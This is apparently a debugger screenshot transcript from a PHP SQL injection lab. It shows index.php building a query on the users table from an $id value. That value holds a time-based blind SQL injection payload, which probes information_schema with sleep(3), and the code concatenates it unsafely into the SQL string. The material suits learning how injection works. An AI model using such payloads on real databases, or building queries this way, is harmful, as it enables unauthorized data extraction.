 Debugger Console Output
Frames
Variables
index.php:31, {main}()
$host = "localhost"
$id = "1' and if((ord((select substr((select schema_name from information_schema.schemata limit 0,1),1,1))) = 105),sleep(3),sleep(0))  --  "
$php_errormsg = "mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead"
$sql = "SELECT * FROM users WHERE id='1' and if((ord((select substr((select schema_name from information_schema.schemata limit 0,1),1,1))) = 105),sleep(3),sleep(0))  --  ' LIMIT 0,1"
$sql_connect = "SQL Connect included"
$_COOKIE = {array} [1]